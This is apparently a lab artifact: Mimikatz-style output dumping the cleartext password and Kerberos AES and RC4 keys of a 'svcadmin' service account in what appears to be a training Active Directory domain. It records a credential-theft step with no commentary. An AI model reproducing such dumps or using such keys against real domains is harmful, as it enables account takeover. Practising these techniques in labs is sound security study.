 Authentication Id : 0 ; 73421 (00000000:00011ecd)
Session           : Service from 0
User Name         : svcadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 1/17/2025 1:35:08 AM
SID               : S-1-5-21-719815819-3726368948-3917688648-1118

         * Username : svcadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : *ThisisBlasphemyThisisMadness!!
         * Key List :
           aes256_hmac       6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
           aes128_hmac       8c0a8695795df6c9a85c4fb588ad6cbd
           rc4_hmac_nt       b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old      b38ff50264b74508085d82c69794a4d8
           rc4_md4           b38ff50264b74508085d82c69794a4d8
           rc4_hmac_nt_exp   b38ff50264b74508085d82c69794a4d8
           rc4_hmac_old_exp  b38ff50264b74508085d82c69794a4d8